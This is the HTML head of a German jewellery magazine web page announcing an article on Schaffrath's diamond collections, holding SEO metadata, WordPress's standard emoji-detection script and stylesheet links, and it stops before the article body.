

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://schmuckmagazin.de/alles-schmuck/premium-marken/kollektions-highlights-magie-und-sinnlichkeit-von-schaffrath/
body_size: 38804
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
var theplus_ajax_url = "https://schmuckmagazin.de/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://schmuckmagazin.de/wp-admin/admin-post.php";
		var theplus_nonce = "96b172e6a7";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kollektions-Highlights: Magie und Sinnlichkeit von Schaffrath | Schmuck Magazin</title>
	<meta name="description" content="Schaffrath vereint höchste Diamantexpertise mit atemberaubenden und innovativen Designs. Wer das Besondere sucht, wird bei Kollektionen wie Liberté, Colortaire oder Calla fündig." />
	<link rel="canonical" href="https://schmuckmagazin.de/alles-schmuck/premium-marken/kollektions-highlights-magie-und-sinnlichkeit-von-schaffrath/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kollektions-Highlights: Magie und Sinnlichkeit von Schaffrath" />
	<meta property="og:description" content="Schaffrath vereint höchste Diamantexpertise mit atemberaubenden und innovativen Designs. Wer das Besondere sucht, wird bei Kollektionen wie Liberté, Colortaire oder Calla fündig." />
	<meta property="og:url" content="https://schmuckmagazin.de/alles-schmuck/premium-marken/kollektions-highlights-magie-und-sinnlichkeit-von-schaffrath/" />
	<meta property="og:site_name" content="Schmuck Magazin" />
	<meta property="article:publisher" content="https://www.facebook.com/schmuckmagazin/" />
	<meta property="article:published_time" content="2024-01-18T14:41:28+00:00" />
	<meta property="article:modified_time" content="2024-01-28T07:29:19+00:00" />
	<meta property="og:image" content="https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Paradoxal-Schmuckmagazin-FB.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Katharina Brändle" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschrieben von" />
	<meta name="twitter:data1" content="Katharina Brändle" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://schmuckmagazin.de/alles-schmuck/premium-marken/kollektions-highlights-magie-und-sinnlichkeit-von-schaffrath/#article","isPartOf":{"@id":"https://schmuckmagazin.de/alles-schmuck/premium-marken/kollektions-highlights-magie-und-sinnlichkeit-von-schaffrath/"},"author":{"name":"Katharina Brändle","@id":"https://schmuckmagazin.de/#/schema/person/f5c3428aa18ac1311b2a8ef8c12a6db7"},"headline":"Kollektions-Highlights: Magie und Sinnlichkeit von Schaffrath","datePublished":"2024-01-18T14:41:28+00:00","dateModified":"2024-01-28T07:29:19+00:00","mainEntityOfPage":{"@id":"https://schmuckmagazin.de/alles-schmuck/premium-marken/kollektions-highlights-magie-und-sinnlichkeit-von-schaffrath/"},"wordCount":259,"commentCount":0,"publisher":{"@id":"https://schmuckmagazin.de/#organization"},"image":{"@id":"https://schmuckmagazin.de/alles-schmuck/premium-marken/kollektions-highlights-magie-und-sinnlichkeit-von-schaffrath/#primaryimage"},"thumbnailUrl":"https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Paradoxal-Schmuckmagazin.jpg","keywords":["Calla","Colotaire","Diamantschmuck","Liberté","Luxus Schmuck","made in germany","Schaffrath"],"articleSection":["Premium Marken"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://schmuckmagazin.de/alles-schmuck/premium-marken/kollektions-highlights-magie-und-sinnlichkeit-von-schaffrath/#respond"]}]},{"@type":"WebPage","@id":"https://schmuckmagazin.de/alles-schmuck/premium-marken/kollektions-highlights-magie-und-sinnlichkeit-von-schaffrath/","url":"https://schmuckmagazin.de/alles-schmuck/premium-marken/kollektions-highlights-magie-und-sinnlichkeit-von-schaffrath/","name":"Kollektions-Highlights: Magie und Sinnlichkeit von Schaffrath | Schmuck Magazin","isPartOf":{"@id":"https://schmuckmagazin.de/#website"},"primaryImageOfPage":{"@id":"https://schmuckmagazin.de/alles-schmuck/premium-marken/kollektions-highlights-magie-und-sinnlichkeit-von-schaffrath/#primaryimage"},"image":{"@id":"https://schmuckmagazin.de/alles-schmuck/premium-marken/kollektions-highlights-magie-und-sinnlichkeit-von-schaffrath/#primaryimage"},"thumbnailUrl":"https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Paradoxal-Schmuckmagazin.jpg","datePublished":"2024-01-18T14:41:28+00:00","dateModified":"2024-01-28T07:29:19+00:00","description":"Schaffrath vereint höchste Diamantexpertise mit atemberaubenden und innovativen Designs. Wer das Besondere sucht, wird bei Kollektionen wie Liberté, Colortaire oder Calla fündig.","breadcrumb":{"@id":"https://schmuckmagazin.de/alles-schmuck/premium-marken/kollektions-highlights-magie-und-sinnlichkeit-von-schaffrath/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://schmuckmagazin.de/alles-schmuck/premium-marken/kollektions-highlights-magie-und-sinnlichkeit-von-schaffrath/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://schmuckmagazin.de/alles-schmuck/premium-marken/kollektions-highlights-magie-und-sinnlichkeit-von-schaffrath/#primaryimage","url":"https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Paradoxal-Schmuckmagazin.jpg","contentUrl":"https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Paradoxal-Schmuckmagazin.jpg","width":1500,"height":1500,"caption":"Schaffrath ist facettenreiche Handwerkskunst, made in Germany. © Schaffrath"},{"@type":"BreadcrumbList","@id":"https://schmuckmagazin.de/alles-schmuck/premium-marken/kollektions-highlights-magie-und-sinnlichkeit-von-schaffrath/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Schmuckmagazin","item":"https://schmuckmagazin.de/"},{"@type":"ListItem","position":2,"name":"Alles Schmuck","item":"https://schmuckmagazin.de/category/alles-schmuck/"},{"@type":"ListItem","position":3,"name":"Premium Marken","item":"https://schmuckmagazin.de/category/alles-schmuck/premium-marken/"},{"@type":"ListItem","position":4,"name":"Kollektions-Highlights: Magie und Sinnlichkeit von Schaffrath"}]},{"@type":"WebSite","@id":"https://schmuckmagazin.de/#website","url":"https://schmuckmagazin.de/","name":"Schmuck Magazin","description":"Online-Magazin für Schmuck und Uhren","publisher":{"@id":"https://schmuckmagazin.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://schmuckmagazin.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://schmuckmagazin.de/#organization","name":"Schmuck Magazin","url":"https://schmuckmagazin.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://schmuckmagazin.de/#/schema/logo/image/","url":"https://schmuckmagazin.de/wp-content/uploads/2020/03/cropped-favicon.png","contentUrl":"https://schmuckmagazin.de/wp-content/uploads/2020/03/cropped-favicon.png","width":512,"height":512,"caption":"Schmuck Magazin"},"image":{"@id":"https://schmuckmagazin.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/schmuckmagazin/","https://www.instagram.com/schmuck_magazin/"]},{"@type":"Person","@id":"https://schmuckmagazin.de/#/schema/person/f5c3428aa18ac1311b2a8ef8c12a6db7","name":"Katharina Brändle","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://schmuckmagazin.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2f35596c3adcfb5226266a03e3f8603a451fd95939c2e0c029c233b5b098143c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2f35596c3adcfb5226266a03e3f8603a451fd95939c2e0c029c233b5b098143c?s=96&d=mm&r=g","caption":"Katharina Brändle"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Schmuck Magazin &raquo; Feed" href="https://schmuckmagazin.de/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/schmuckmagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='formidable-css' href='https://schmuckmagazin.de/wp-content/plugins/formidable/css/formidableforms.css?ver=9181904' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://schmuckmagazin.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://schmuckmagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://schmuckmagazin.de/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=2.20.4' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://schmuckmagazin.de/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='theplus-plus-extra-adv-plus-extra-adv-css' href='//schmuckmagazin.de/wp-content/plugins/the-plus-addons-for-elementor-page-builder/assets/css/main/plus-extra-adv/plus-extra-adv.min.css?ver=1753786633' media='all' />
<link rel='stylesheet' id='theplus-plus-nav-menu-navigation-menu-css' href='//schmuckmagazin.de/wp-content/plugins/theplus_elementor_addon/assets/css/main/navigation-menu/plus-nav-menu.min.css?ver=1753786633' media='all' />
<link rel='stylesheet' id='bb-morph-css' href='https://schmuckmagazin.de/wp-content/themes/hello-theme-child-master/vendor/boxybird/morph/dist/morph.css?ver=6af1511ca1e3b6f935fa9d2abe680af2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://schmuckmagazin.de/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://schmuckmagazin.de/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://schmuckmagazin.de/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
